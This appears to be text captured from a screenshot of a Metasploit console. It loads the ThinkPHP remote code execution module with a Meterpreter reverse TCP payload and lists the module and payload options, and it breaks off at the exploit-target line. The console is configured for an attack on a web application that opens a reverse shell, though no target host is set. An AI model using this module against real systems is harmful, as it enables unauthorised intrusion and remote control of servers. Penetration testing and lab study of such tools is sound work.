 msf6 > use exploit/unix/webapp/thinkphp_rce
[*] Using configured payload linux/x64/meterpreter_reverse_tcp
msf6 exploit(unix/webapp/thinkphp_rce) > options
Module options (exploit/unix/webapp/thinkphp_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/me
tasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Th
is must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randoml
y generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: